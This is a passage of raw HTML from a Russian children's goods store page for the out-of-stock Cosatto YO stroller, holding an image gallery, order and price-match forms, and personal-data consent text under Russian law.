			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/detskie_kolyaski_1.html" title="Детские коляски" itemprop="item"><span itemprop="name">Детские коляски</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/kolyaski_trosti_1.html" title="Коляски трости" itemprop="item"><span itemprop="name">Коляски трости</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/kolyaski_trosti_s_gorizontalnym_polozheniem_spinki_1.html" title="Коляски-трости с горизонтальным положением спинки" itemprop="item"><span itemprop="name">Коляски-трости с горизонтальным положением спинки</span></a></span><meta itemprop="position" content="3"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Cosatto YO </span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="134567" href="/upload/iblock/af5/1.jpg" title="Cosatto YO  Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/af5/229_229_1/1.jpg" alt="Cosatto YO  Цвет не выбран" itemprop="image"></a>
											<a data-ajax-id="172686" href="/upload/iblock/1a7/all-star.jpg" title="Cosatto YO  ALL STAR" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/1a7/229_229_1/all-star.jpg" alt="Cosatto YO  ALL STAR" style="display: none" ></a>
											<a data-ajax-id="172687" href="/upload/iblock/f1e/molly-mille-2014.jpg" title="Cosatto YO  MOLLY MILLE 2014" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/f1e/229_229_1/molly-mille-2014.jpg" alt="Cosatto YO  MOLLY MILLE 2014" style="display: none" ></a>
											<a data-ajax-id="172688" href="/upload/iblock/c4c/pow.jpg" title="Cosatto YO  POW" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/c4c/229_229_1/pow.jpg" alt="Cosatto YO  POW" style="display: none" ></a>
											<a data-ajax-id="172689" href="/upload/iblock/f63/wild-thing.jpg" title="Cosatto YO  WILD THING" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/f63/229_229_1/wild-thing.jpg" alt="Cosatto YO  WILD THING" style="display: none" ></a>
											<a data-ajax-id="172693" href="/upload/iblock/5ad/zowee-2014.jpg" title="Cosatto YO  ZOWEE 2014" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/5ad/229_229_1/zowee-2014.jpg" alt="Cosatto YO  ZOWEE 2014" style="display: none" ></a>
									</div>
				<div class="b-prod__status">
														</div>

																																																										
											</div>

							<div class="b-prod-img__previews">
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/bb8/att20011.jpg" title="Cosatto YO " class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/bb8/66_66_2/att20011.jpg" alt="Cosatto YO ">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/b99/att20010.jpg" title="Cosatto YO " class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/b99/66_66_2/att20010.jpg" alt="Cosatto YO ">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/33b/att20009.jpg" title="Cosatto YO " class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/33b/66_66_2/att20009.jpg" alt="Cosatto YO ">
							</a>
						</div>
									</div>
										<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

							<!-- Товара нет в наличии -->
				<h1 itemprop="name" class="b-prod__title gray-clr">Cosatto YO </h1>
				<p class="color-red"><b>Нет в наличии, поставок не ожидается</b></p>
								<!--/ Товара нет в наличии -->
					</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/cosatto_yo_2013.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c 